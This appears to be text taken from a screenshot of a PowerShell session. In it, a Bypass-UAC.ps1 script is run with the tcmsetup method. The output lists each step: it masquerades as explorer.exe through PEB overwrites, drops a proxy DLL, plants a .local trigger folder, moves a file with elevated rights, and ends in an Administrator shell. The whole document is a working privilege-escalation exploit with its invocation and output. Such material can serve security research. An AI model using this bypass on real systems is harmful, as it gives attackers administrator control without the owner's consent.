 Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> . .\Desktop\Bypass-UAC.ps1
PS C:\Users\b33f> Bypass-UAC -Method UacMethodTcmsetup
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x002D4000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x004A1028
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x004A1030
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x004A188C
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x004A1894
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 32-bit Yamabiko: C:\Users\b33f\AppData\Local\Temp\yam1600066000.tmp
[>] Creating .local trigger folder: C:\Users\b33f\AppData\Local\Temp\tcm1026665750
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing tcmsetup..
[!] UAC artifact: C:\WINDOWS\System32\tcmsetup.exe.Local\
PS C:\Users\b33f>
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32\WindowsPowerShell\v1.0>